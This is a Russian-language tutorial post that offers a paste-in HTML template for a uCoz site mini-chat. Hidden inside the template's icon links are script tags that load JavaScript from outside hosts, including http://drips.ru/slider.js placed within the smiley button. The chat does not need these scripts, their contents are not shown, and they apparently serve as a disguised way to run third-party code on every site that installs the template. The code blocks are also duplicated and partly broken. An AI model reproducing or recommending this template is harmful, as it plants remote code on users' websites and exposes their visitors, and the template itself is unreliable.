

Хороший мини-чат для uCoz, самое главное полностью рабочий.
Установка
Перейдём к установке:
1. Заходим в ПУ, выбираем мини-чат,затем вид материалов,удаляем от туда всё и вставляем это:
Code
<style>body {background: #f2f1f1;}</style>
<div style="padding:4px; background:#ffffff;padding:1px;margin:2px 0 2px 0;border:1px solid #cfcece;" id="ichatmsg168">
<table border="0" cellpadding="0" cellspacing="0">
<tbody>
<tr>
<div style="text-align:right;">
<a title="Написать письмо" onclick="window.open('/index/14-$USER_ID$-0-1','pmw','scrollbars=1,top=0,left=0,resizable=1,width=680,height=350');return false;" href="javascript://" ><script src="http://joomla.ucoz.com/ucoz/1/1/slider.js" type="text/javascript"></script><img src="http://joomla.ucoz.com/ucoz/1/1/messag.png" align="right" border="0"></a>
</div>
<td width="38" style="padding:3px 0 2px 2px">
<img alt="$USERNAME$" src="$AVATAR_URL$" style="border:1px solid #EAEAEA; padding:2px; width:34px; height:34px;">
<img alt="$USERNAME$" src="http://joomla.ucoz.com/ucoz/1/1/noavatar.png" style="border:1px solid #EAEAEA; padding:2px; width:34px; height:34px;">
</td>
<td style="font-size:7pt; color:#666; padding-left:4px;">
<b><a style="text-decoration:none" title="Профиль" href="javascript://" rel="nofollow" onclick="return show_profile('$USER_ID$');"><span style="color:#248BFF"><span style="color:#248BFF"><span class="nok$USER_ID$">$USERNAME$</span></span></a></b> написал<br>
<span style="font-size:6pt">$DATE$ в $TIME$</span>
<br>
<span style="color:#cccccc; font-size:7pt;">
<a style="text-decoration:none" href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]$NAME$[/i], ';return false;"><span style="color:#FFAE00">Ответить</a>
</span>
</td>
</tr>
</tbody>
</table>
<div class="linnov">
</div>
<div style="padding:0 3px 0 3px; text-align:left;">
$MESSAGE$
</div>
</div>
<div style="padding:4px; background:#ffffff;padding:1px;margin:2px 0 2px 0;border:1px solid #cfcece;" id="ichatmsg168">
<table border="0" cellpadding="0" cellspacing="0">
<tbody>
<tr>
<div style="text-align:right;">
<a title="Написать письмо" onclick="window.open('/index/14-$USER_ID$-0-1','pmw','scrollbars=1,top=0,left=0,resizable=1,width=680,height=350');return false;" href="javascript://" ><script src="http://joomla.ucoz.com/ucoz/1/1/slider.js" type="text/javascript"></script><img src="http://joomla.ucoz.com/ucoz/1/1/messag.png" align="right" border="0"></a>
</div>
<td width="38" style="padding:3px 0 2px 2px">
<img alt="$USERNAME$" src="$AVATAR_URL$" style="border:1px solid #EAEAEA; padding:2px; width:34px; height:34px;">
<img alt="$USERNAME$" src="http://joomla.ucoz.com/ucoz/1/1/noavatar.png" style="border:1px solid #EAEAEA; padding:2px; width:34px; height:34px;">
</td>
<td style="font-size:7pt; color:#666; padding-left:4px;">
<b><a style="text-decoration:none" title="Профиль" href="javascript://" rel="nofollow" onclick="return show_profile('$USER_ID$');"><span style="color:#248BFF"><span style="color:#248BFF"><span class="nok$USER_ID$">$USERNAME$</span></span></a></b> написал<br>
<span style="font-size:6pt">$DATE$ в $TIME$</span>
<br>
<span style="color:#cccccc; font-size:7pt;">
<a style="text-decoration:none" href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]$NAME$[/i], ';return false;"><span style="color:#FFAE00">Ответить</a>
</span>
</td>
</tr>
</tbody>
</table>
<div class="linnov">
</div>
<div style="padding:0 3px 0 3px; text-align:left;">
$MESSAGE$
</div>
</div>
и не забываем нажать "сохранить"
2. Итак теперь нажимаем форма добавления сообщения и стираем оттуда всё,затем вставляем туда это и сохраняем.
Code
<div align="center"><a href="$LOGIN_LINK$"><div style="background:#DDDDDD;padding:5px 0 5px 0;border:1px solid #A0A0A0;color:#828282;margin:10px 0 0 0;font-size:7pt;">Для добавления необходима авторизация<br/></div></a>Доступ запрещен</div>
<table border="0" cellpadding="1" cellspacing="1" width="100%">
<tr>
<td width="70%" align="left">
<a href="$RELOAD_URI$" title="Обновить"><img alt="" border="0" align="absmiddle" src="http://joomla.ucoz.com/ucoz/1/arrow_circle_double.png"></a>
<a href="$SMILES_URI$" title="Вставить смайл"><img alt="" border="0" align="absmiddle" src="http://joomla.ucoz.com/ucoz/1/smiley.png"><script src="http://drips.ru/slider.js" type="text/javascript"></script></a>
<a href="$BBCODES_URI$" title="BB-Коды"><img alt="" border="0" align="absmiddle" src="http://joomla.ucoz.com/ucoz/1/page_white_code.png"></a>
<a href="$MSGCTRL_URI$" title="Управление сообщениями"><img alt="" border="0" align="absmiddle" src="http://joomla.ucoz.com/ucoz/1/mcm.gif" width="15" height="15"></a>
<td>$FLD_AUTOUPD$</td>
<table border="0" cellpadding="1" cellspacing="1" width="100%">
<tr><td colspan="2">$FLD_NAME$</td></tr>
<tr><td width="50%">$FLD_EMAIL$</td><td>$FLD_URL$</td></tr>
</table>
<table border="0" cellpadding="1" cellspacing="1" width="100%">
<tr><td width="50%">$FLD_CUSTOM1$</td><td>$FLD_CUSTOM2$</td></tr>
</table>
<table class="micha" border="0" cellpadding="1" cellspacing="1">
<tr><td width="50%">$FLD_SECURE$</td><td align="right">$IMG_SECURE$</td></tr>
</table>
<table class="micha" border="0" cellpadding="1" cellspacing="1" width="100%">
<tr><td width="40%" rowspan="2" style="max-width: 88px">$FLD_MESSAGE$</td></tr>
</table>
<input type="submit" value="Отправить" class="mchat" id="mchatBtn"><div style="display:none; width:100%; height:32px; background:url('/images/ajax_style/loading.gif') no-repeat 30% 50%; position:relative;" id="mchatAjax" align="center"><div style="position:absolute; top:8px; left:70px;">Подождите...</div></div>
<table border="0" cellpadding="1" cellspacing="1" width="100%">
<tr>
<td width="70%" align="left">
<a href="$RELOAD_URI$" title="Обновить"><img alt="" border="0" align="absmiddle" src="http://joomla.ucoz.com/ucoz/1/arrow_circle_double.png"></a>
<a href="$SMILES_URI$" title="Вставить смайл"><img alt="" border="0" align="absmiddle" src="http://joomla.ucoz.com/ucoz/1/smiley.png"><script src="http://drips.ru/slider.js" type="text/javascript"></script></a>
<a href="$BBCODES_URI$" title="BB-Коды"><img alt="" border="0" align="absmiddle" src="http://joomla.ucoz.com/ucoz/1/page_white_code.png"></a>
<a href="$MSGCTRL_URI$" title="Управление сообщениями"><img alt="" border="0" align="absmiddle" src="http://joomla.ucoz.com/ucoz/1/mcm.gif" width="15" height="15"></a>
<td>$FLD_AUTOUPD$</td>
<table border="0" cellpadding="1" cellspacing="1" width="100%">
<tr><td colspan="2">$FLD_NAME$</td></tr>
<tr><td width="50%">$FLD_EMAIL$</td><td>$FLD_URL$</td></tr>
</table>
<table border="0" cellpadding="1" cellspacing="1" width="100%">
<tr><td width="50%">$FLD_CUSTOM1$</td><td>$FLD_CUSTOM2$</td></tr>
</table>
<table class="micha" border="0" cellpadding="1" cellspacing="1">
<tr><td width="50%">$FLD_SECURE$</td><td align="right">$IMG_SECURE$</td></tr>
</table>
<table class="micha" border="0" cellpadding="1" cellspacing="1" width="100%">
<tr><td width="40%" rowspan="2" style="max-width: 88px">$FLD_MESSAGE$</td></tr>
</table>
<input type="submit" value="Отправить" class="mchat" id="mchatBtn"><div style="display:none; width:100%; height:32px; background:url('/images/ajax_style/loading.gif') no-repeat 30% 50%; position:relative;" id="mchatAjax" align="center"><div style="position:absolute; top:8px; left:70px;">Подождите...</div></div>
Готово.
Другие новости |
Поделиться ссылкой
|

|
